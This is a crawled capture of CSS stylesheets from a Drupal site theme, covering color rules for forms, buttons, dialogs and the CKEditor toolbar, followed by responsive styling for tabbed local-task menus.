 * @thanks http://nicolasgallagher.com/css-background-image-hacks/
 */
details {
  border-color: #636466;
  background-color: #ffffff;
}

input[readonly],
select[readonly],
textarea[readonly] {
  background-color: #636466;
  color: #000000;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
  background-color: #636466;
  color: #000000;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #000000;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #000000;
}

input.placeholder_text,
textarea.placeholder_text {
  color: #000000;
}

/**
 * Form Theme
 ============================================================================ */
.form-type-radio label.option,
.form-type-checkbox label.option {
  border-color: #636466;
}

.filter-wrapper {
  border-color: #636466;
}

.tips {
  color: #000000;
}

.description {
  color: #000000;
}

form .marker {
  color: #ee0000;
}

.form-required:after {
  color: #ee0000;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border-color: #f9c9bf;
}

/**
 * Vertical tabs.
 ============================================================================ */
.vertical-tabs {
  background-color: #ededee;
  border-color: #636466;
}

.vertical-tabs__menu {
  background-color: #ffffff;
  border-top-color: #636466;
}

.vertical-tabs__menu-item {
  background: #ffffff;
  border-color: #636466;
}

.vertical-tabs__menu-item.is-selected {
  background-color: #ededee;
}

.vertical-tabs__menu-item.is-selected .vertical-tabs__menu-item-title {
  color: #000000;
}

.vertical-tabs__pane {
  background-color: #ededee;
}

/**
 * Buttons
 * We include button styling separate (from _forms.scss) mainly because the form
 * styles are quite long already and we often want to add unique button variants.
 *
 *  - applies to elements with class "button", includes styles for:
 *  - input buttons
 *  - anchor links styled as buttons
 *  - drop buttons
 *  - action link buttons
 ============================================================================ */
button,
.button {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

button:hover, button:focus,
.button:hover,
.button:focus {
  opacity: 1;
  color: #fcfcfc;
  background-color: #636466;
}

button:visited,
.button:visited {
  color: #fcfcfc;
  background-color: #636466;
}

button[disabled]:hover,
.button[disabled]:hover {
  opacity: 1;
}

.button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.button--primary:link, .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--primary:hover, .button--primary:focus, .button--primary:active, .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--danger {
  color: #a51b00;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button--danger:link, .button--danger:visited {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button--danger:hover, .button--danger:focus, .button--danger:active, .button--danger.active {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button-action {
  opacity: 1;
}

#edit-preview {
  background-color: #ffffff;
  color: #636466;
}

button.link-edit-summary {
  background-color: inherit;
  color: #000000;
}

button.link-edit-summary:hover, button.link-edit-summary:focus {
  background-color: inherit;
  color: #000000;
}

/* Drop buttons */
.dropbutton-widget {
  background-color: #ffffff;
  border-color: #636466;
}

.dropbutton-widget:hover, .dropbutton-widget:focus {
  border-color: #636466;
}

.dropbutton .dropbutton-action .button {
  color: #fcfcfc;
  background-color: #005596;
}

.dropbutton .dropbutton-action .button:link, .dropbutton .dropbutton-action .button:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .dropbutton-action .button:hover, .dropbutton .dropbutton-action .button:focus, .dropbutton .dropbutton-action .button:active, .dropbutton .dropbutton-action .button.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .secondary-action {
  border-top-color: #636466;
}

.dropbutton .secondary-action .button {
  background-color: #ffffff;
  color: #636466;
}

.dropbutton .dropbutton-toggle button:hover {
  background-color: transparent;
}

.dropbutton-multiple .dropbutton {
  border-right-color: #636466;
}

[dir="rtl"] .dropbutton-multiple .dropbutton {
  border-left-color: #636466;
}

.dropbutton-multiple.open .dropbutton-action .button {
  border-radius: 2px 0 0 0;
}

.dropbutton-arrow {
  color: #636466;
}

/**
 * Modal dialogs.
 *  -  override jQuery UI styles.
 ============================================================================ */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.95);
  opacity: 0.3;
}

.ui-dialog .form-text {
  background-color: inherit !important;
  color: black !important;
  border-color: silver !important;
}

.ui-dialog .form-text::-webkit-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::-moz-placeholder {
  color: silver;
}

.ui-dialog .form-text::-ms-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::placeholder {
  color: silver;
}

.ui-dialog .form-type-radio label.option,
.ui-dialog .form-type-checkbox label.option {
  border-color: transparent;
  background-color: inherit;
}

.ui-dialog .form-type-radio label.option:focus, .ui-dialog .form-type-radio label.option:hover,
.ui-dialog .form-type-checkbox label.option:focus,
.ui-dialog .form-type-checkbox label.option:hover {
  color: inherit;
  background-color: inherit;
}

.ui-dialog .ui-dialog-titlebar {
  color: #000000;
}

.ui-dialog .ui-dialog-buttonpane button {
  color: #fcfcfc;
  background: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

.ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:focus {
  opacity: 1;
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button:visited {
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button[disabled]:hover {
  opacity: 1;
}

.ui-dialog .ui-dialog-buttonpane .button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:link, .ui-dialog .ui-dialog-buttonpane .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:hover, .ui-dialog .ui-dialog-buttonpane .button--primary:focus, .ui-dialog .ui-dialog-buttonpane .button--primary:active, .ui-dialog .ui-dialog-buttonpane .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * File icons
 * AT un-sets Drupal core file field CSS for image icons and replaces them
 * with FontAwesome icons.
 ============================================================================ */
.file a:before {
  color: #939598;
}

/**
 * File upload widgets.
 ============================================================================ */
.field--widget-file-generic,
.field--widget-image-image {
  background-color: #ffffff;
  border-color: #636466;
}

.field--widget-file-generic details,
.field--widget-image-image details {
  background: transparent;
}

.field--widget-image-image .image-preview {
  background-color: transparent;
}

/**
 * Field Taxonomy Reference
 ============================================================================ */
/**
 * Labels.
 *  -  for example "new" mark on comments, tags etc.
 ============================================================================ */
.filter-help a:after,
.more-help-link a:after {
  color: #636466;
}

/**
 * Messages
 *  - System messages such as status, warning and error are NOT included
 *    here as we don't want them to shift or change in color module, since
 *    they are too important with regards to accessibility etc.
 ============================================================================ */
.dev-query {
  color: #ffffff;
}

body > pre,
.xdebug-var-dump {
  color: #ffffff;
}

.page .xdebug-var-dump {
  color: #000000;
}

body:before {
  color: #a51b00;
}

/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is called node.html.twg and the base selector is .node {}
 ============================================================================ */
.node--sticky {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/**
 * Node Add Edit Forms.
 ============================================================================ */
.layout-region-node-secondary__inner {
  border-color: #636466;
  background-color: #ffffff;
}

.layout-region-node-secondary__inner .entity-meta details[open] {
  -webkit-box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
          box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
}

.layout-region-node-secondary__inner .entity-meta details[open] > summary {
  background-color: rgba(0, 0, 0, 0.025);
}

/**
 * Aggregator
 ============================================================================ */
.aggregator-item {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

/**
 * Forums
 *  - see table.scss for generic table styles.
 ============================================================================ */
.forum .icon svg {
  fill: rgba(0, 0, 0, 0.5);
}

/**
 * Search results pages
 ============================================================================ */
.item-list--search-results {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

.search-result__snippet-info {
  color: #636466;
}

/**
 * Comments
 *  - comment field (holds comment title, form, comments etc)
 *  - styles for comments
 ============================================================================ */
.comment {
  border-color: #ededee;
}

/**
 * Social media
 *  - styles for socila media links, modules etc.
 ============================================================================ */
.block-social-media-links .platform__link,
.pane-social-media-link-widget .platform__link {
  color: #000000;
  opacity: 0.65;
}

.block-social-media-links .platform__link:hover, .block-social-media-links .platform__link:focus,
.pane-social-media-link-widget .platform__link:hover,
.pane-social-media-link-widget .platform__link:focus {
  opacity: 1;
}

/**
 * Views
 ============================================================================ */
.view-empty:not(:empty) .links a[href="/node/add"] {
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"][disabled]:hover {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"]:link, .view-empty:not(:empty) .links a[href="/node/add"]:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus, .view-empty:not(:empty) .links a[href="/node/add"]:active, .view-empty:not(:empty) .links a[href="/node/add"].active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * CKEditor Colors
 * Pretty brutal, but effective, combines with other editor partials and files,
 * mainly for Mimic but will color borders for moono also.
 ============================================================================ */
.cke_chrome {
  border-color: #636466 !important;
  border-top-color: #636466 !important;
  border-bottom-color: #636466 !important;
  color: #000000 !important;
}

.cke_top {
  border-bottom-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_bottom {
  border-top-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_editable,
textarea.cke_source,
.cke_combopanel {
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button,
a.cke_button_off {
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button:hover, .cke_combo_off a.cke_combo_button:focus, .cke_combo_off a.cke_combo_button:active,
a.cke_button_off:hover,
a.cke_button_off:focus,
a.cke_button_off:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button,
a.cke_button_on {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_combo_on a.cke_combo_button:hover, .cke_combo_on a.cke_combo_button:focus, .cke_combo_on a.cke_combo_button:active,
a.cke_button_on:hover,
a.cke_button_on:focus,
a.cke_button_on:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_panel,
.cke_combopanel {
  background-color: #ffffff !important;
  border-color: #636466 !important;
}

.cke_combo_text {
  color: #000000 !important;
}

.cke_combo_arrow {
  border-top-color: #636466 !important;
}

.cke_panel_listItem a {
  color: inherit !important;
}

* html .cke_panel_listItem a {
  color: #000000 !important;
}

*:first-child + html .cke_panel_listItem a {
  color: #000000 !important;
}

.cke_panel_listItem.cke_selected a {
  background-color: #ededee !important;
}

.cke_panel_listItem a:hover, .cke_panel_listItem a:focus, .cke_panel_listItem a:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

.cke_reset_all,
.cke_button_icon:before {
  color: #000000 !important;
}

.cke_resizer {
  border-color: transparent #636466 transparent transparent !important;
}

a.cke_menu_button:after, a.cke_menu_button:before,
a.cke_combo_button:after,
a.cke_combo_button:before,
a.cke_button:after,
a.cke_button:before {
  display: none !important;
}

input.cke_dialog_ui_input_text,
input.cke_dialog_ui_input_password {
  background-color: white !important;
  color: black !important;
}

.ckeditor-dialog-loading,
.ckeditor-dialog-loading * {
  background-color: #ededee !important;
  color: #000000 !important;
  border-color: #ededee !important;
}
/*# sourceMappingURL=color.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tabs.css?t8wtii
body_size: 12143
content:
/**
 * Tabs (local tasks).
 * Tab styles leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the tabs menu if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.tabs {
  padding: 0;
  margin: 1rem 0;
}

.tabs ul {
  margin-bottom: 1rem;
  padding: 0;
}

.tabs ul:before, .tabs ul:after {
  content: " ";
  display: table;
}

.tabs ul:after {
  clear: both;
}

.tabs ul.tabs--primary {
  margin-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary {
  border-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--primary li:first-child a {
  border-radius: 2px 2px 0 0;
}

.tabs .is-vertical ul.tabs--primary li:last-child a {
  border-radius: 0 0 2px 2px;
}

.tabs .is-vertical ul.tabs--primary li a {
  color: #fcfcfc;
  background-color: #636466;
  border: 1px #636466 solid;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  margin-bottom: -1px;
  padding: 0.5rem 1rem;
  text-align: left;
  text-decoration: none;
  font-weight: 400;
  line-height: 1;
  width: auto;
  display: block;
  position: relative;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.tabs .is-vertical ul.tabs--primary li a:link, .tabs .is-vertical ul.tabs--primary li a:visited {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--primary li a:hover, .tabs .is-vertical ul.tabs--primary li a:focus, .tabs .is-vertical ul.tabs--primary li a:active, .tabs .is-vertical ul.tabs--primary li a.active {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--secondary {
  text-align: left;
}

.tabs .is-vertical ul.tabs--secondary:before, .tabs .is-vertical ul.tabs--secondary:after {
  content: " ";
  display: table;
}

.tabs .is-vertical ul.tabs--secondary:after {
  clear: both;
}

.tabs .is-vertical ul.tabs--secondary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--secondary a {
  display: inline-block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid transparent;
  border-left: 3px solid;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.75rem 1rem 0.5rem 0.875rem;
}

.tabs .is-vertical ul.tabs--secondary a:hover, .tabs .is-vertical ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active, .tabs .is-vertical ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active:hover, .tabs .is-vertical ul.tabs--secondary a.active:focus, .tabs .is-vertical ul.tabs--secondary a.is-active:hover, .tabs .is-vertical ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

.tabs .is-horizontal ul.tabs--primary {
  border-bottom: 1px solid #636466;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  white-space: nowrap;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--primary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin-bottom: -1px;
}

.tabs .is-horizontal ul.tabs--primary li:first-child a {
  border-radius: 2px 0 0 0;
}

.tabs .is-horizontal ul.tabs--primary li:last-child a {
  border-radius: 0 2px 0 0;
}

.tabs .is-horizontal ul.tabs--primary a {
  display: block;
  line-height: 1;
  color: #000000;
  background-color: #ffffff;
  border: 1px solid #636466;
  padding: 0.5rem 1rem;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  margin-right: -1px;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
}

.tabs .is-horizontal ul.tabs--primary a:hover, .tabs .is-horizontal ul.tabs--primary a:focus {
  color: #000000;
  background-color: #636466;
  text-decoration: none;
}

.tabs .is-horizontal ul.tabs--primary a.active, .tabs .is-horizontal ul.tabs--primary a.is-active {
  color: #000000;
  background: none;
  border-bottom-color: #ffffff;
}

.tabs .is-horizontal ul.tabs--primary a.active:hover, .tabs .is-horizontal ul.tabs--primary a.active:focus, .tabs .is-horizontal ul.tabs--primary a.is-active:hover, .tabs .is-horizontal ul.tabs--primary a.is-active:focus {
  color: #000000;
  background: none;
}

.tabs .is-horizontal ul.tabs--secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 0;
}

.tabs .is-horizontal ul.tabs--secondary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--secondary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--secondary a {
  display: block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid #707173;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 1rem 0.5rem 0.625rem;
  margin-right: 1rem;
}

.tabs .is-horizontal ul.tabs--secondary a:hover, .tabs .is-horizontal ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active, .tabs .is-horizontal ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active:hover, .tabs .is-horizontal ul.tabs--secondary a.active:focus, .tabs .is-horizontal ul.tabs--secondary a.is-active:hover, .tabs .is-horizontal ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 0 2px 2px;
  }
  .no-js .tabs ul.tabs--primary li a {
    color: #fcfcfc;
    background-color: #636466;
    border: 1px #636466 solid;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
    margin-bottom: -1px;
    padding: 0.5rem 1rem;
    text-align: left;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    width: auto;
    display: block;
    position: relative;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
  }
  .no-js .tabs ul.tabs--primary li a:link, .no-js .tabs ul.tabs--primary li a:visited {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--primary li a:hover, .no-js .tabs ul.tabs--primary li a:focus, .no-js .tabs ul.tabs--primary li a:active, .no-js .tabs ul.tabs--primary li a.active {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--secondary {
    text-align: left;
  }
  .no-js .tabs ul.tabs--secondary:before, .no-js .tabs ul.tabs--secondary:after {
    content: " ";
    display: table;
  }
  .no-js .tabs ul.tabs--secondary:after {
    clear: both;
  }
  .no-js .tabs ul.tabs--secondary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: inline-block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid transparent;
    border-left: 3px solid;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 0.75rem 1rem 0.5rem 0.875rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 1px solid #636466;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    white-space: nowrap;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .no-js .tabs ul.tabs--primary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--primary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    margin-bottom: -1px;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 0 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary a {
    display: block;
    line-height: 1;
    color: #000000;
    background-color: #ffffff;
    border: 1px solid #636466;
    padding: 0.5rem 1rem;
    -webkit-transition: background-color, .15s, ease-in-out;
    -o-transition: background-color, .15s, ease-in-out;
    transition: background-color, .15s, ease-in-out;
    margin-right: -1px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  }
  .no-js .tabs ul.tabs--primary a:hover, .no-js .tabs ul.tabs--primary a:focus {
    color: #000000;
    background-color: #636466;
    text-decoration: none;
  }
  .no-js .tabs ul.tabs--primary a.active, .no-js .tabs ul.tabs--primary a.is-active {
    color: #000000;
    background: none;
    border-bottom-color: #ffffff;
  }
  .no-js .tabs ul.tabs--primary a.active:hover, .no-js .tabs ul.tabs--primary a.active:focus, .no-js .tabs ul.tabs--primary a.is-active:hover, .no-js .tabs ul.tabs--primary a.is-active:focus {
    color: #000000;
    background: none;
  }
  .no-js .tabs ul.tabs--secondary {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    padding: 0;
  }
  .no-js .tabs ul.tabs--secondary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--secondary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid #707173;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 1rem 0.5rem 0.625rem;
    margin-right: 1rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}
/*# sourceMappingURL=tabs.css.map */